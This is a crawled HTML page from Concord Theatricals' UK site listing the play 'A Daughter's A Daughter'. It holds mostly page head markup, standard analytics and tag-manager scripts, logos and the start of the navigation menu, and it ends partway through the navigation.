

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/62327/a-daughters-a-daughter
body_size: 26465
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>A Daughter&#039;s A Daughter | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="A Daughter&#039;s A Daughter | Concord Theatricals" />
<meta property="og:title" content="A Daughter&#039;s A Daughter | Concord Theatricals" />
<meta name="twitter:title" content="A Daughter&#039;s A Daughter | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/62327/a-daughters-a-daughter" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/62327/a-daughters-a-daughter" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061121_a_daughters_a_daughter_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061121_a_daughters_a_daughter_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061121_a_daughters_a_daughter_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="The love between a mother and daughter turns to jealousy and bitterness in this intense and personal drama" />
<meta property="og:description" content="The love between a mother and daughter turns to jealousy and bitterness in this intense and personal drama" />
<meta name="description" content="The love between a mother and daughter turns to jealousy and bitterness in this intense and personal drama" />
<meta name="twitter:description" content="The love between a mother and daughter turns to jealousy and bitterness in this intense and personal drama" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="teal">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573031069">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
